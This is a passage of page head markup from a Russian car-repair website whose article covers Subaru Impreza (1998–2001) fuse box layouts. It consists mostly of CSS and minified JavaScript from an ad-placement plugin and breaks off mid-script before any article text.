  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js?ver=2.1.4" id="wbcr_clearfy-css-lazy-load-js" defer></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3989">
  <meta name="description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Subaru Impreza (1998, 1999, 2000, 2001). Блок предохранителей салона Subaru Imp">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="theme-color" content="#f88c00">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-favicon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-favicon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/cropped-favicon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://vmiredorog.ru/wp-content/uploads/2022/03/cropped-favicon-270x270.jpg">
  <script data-noptimize="">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vmiredorog.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{overflow-x:hidden;max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</noscript>
  <script data-noptimize="">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 